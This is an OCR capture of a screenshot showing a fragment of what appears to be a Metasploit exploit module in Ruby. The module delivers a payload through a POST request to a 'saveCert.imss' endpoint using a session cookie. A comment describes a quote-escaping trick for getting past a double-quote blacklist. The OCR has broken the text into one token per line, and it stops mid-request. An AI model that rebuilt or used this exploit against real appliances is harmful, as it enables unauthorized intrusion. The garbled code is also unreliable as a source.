
as a cert name, state, email etc.
    r 
=
Rex
:
:
Text
:
:
rand_text_alphanumeric
(
5
)
print_status
(
"Delivering 
payload..."
)
# Since double quote are 
blacklisted, we are using Single, 
Backslash, Single, Single on our 
payload. Thanks to @wvu !!!
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'saveCert.imss'
)
,
'cookie'
=
>
"JSESSIONID=
#
{
jsessionid
}
"
,
'vars_get'
=
>
{
'mode'
=
>
0